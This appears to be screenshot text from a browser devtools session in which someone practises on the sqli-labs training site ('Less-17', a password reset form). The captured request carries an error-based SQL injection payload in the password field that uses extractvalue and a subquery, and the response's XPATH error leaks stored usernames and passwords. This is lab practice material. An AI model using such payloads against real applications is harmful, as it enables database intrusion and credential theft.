 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: 'Angelina2,Dummy3,superman6,batma'
SUCCESSFULLY
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
Referer: http://124.70.99.199:3456/Less-17/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tkdoq06g5k9kjfsm3lduk6dj02; security=impossible
passwd=1' and extractvalue(1,concat('1',(select group_concat(username,id,password)
from (select * from users) as tmp where username not
in('Dumb','Stupid','secure'))))--+&submit=Submit&uname=admin
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due to Chrome implementation, it al-
ways shows HTTP/1.1 in Response if used version is higher than or equal to HTTP/2.
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/T
R/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-17 Update Query- Error based - String</title>
</head>